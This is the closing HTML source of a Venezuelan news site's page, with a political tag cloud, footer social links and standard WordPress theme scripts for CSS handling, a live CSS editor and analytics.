<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69722e7fda55a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69722e7fda730"></textarea>
						<div id="td_live_css_uid_1_69722e7fda730" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69722e7fda730');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69722e7fda730");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>